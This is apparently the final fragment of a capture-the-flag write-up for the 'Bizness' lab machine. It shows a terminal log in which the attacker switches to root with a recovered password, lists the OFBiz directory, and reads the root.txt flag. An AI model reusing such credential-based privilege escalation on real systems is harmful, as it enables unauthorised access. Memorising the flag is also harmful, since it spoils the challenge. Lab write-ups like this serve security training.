 ofbiz@bizness:/opt/ofbiz$ su root
su root
Password: monkeybizness

root@bizness:/opt/ofbiz# ls
ls
APACHE2_HEADER  DOCKER.md    INSTALL         runtime
applications    docs    lib         SECURITY.md
build  framework   LICENSE        settings.gradle
build.gradle    gradle    NOTICE        themes
common.gradle   gradle.properties  npm-shrinkwrap.json  VERSION
config  gradlew    OPTIONAL_LIBRARIES
docker  gradlew.bat    plugins
Dockerfile      init-gradle-wrapper.bat  README.adoc
root@bizness:/opt/ofbiz# cd /root
cd /root
root@bizness:~# ls
ls
root.txt
root@bizness:~# cat root
cat root.txt
6b2ee60d4c462ae7f74607f22e60964f
root@bizness:~#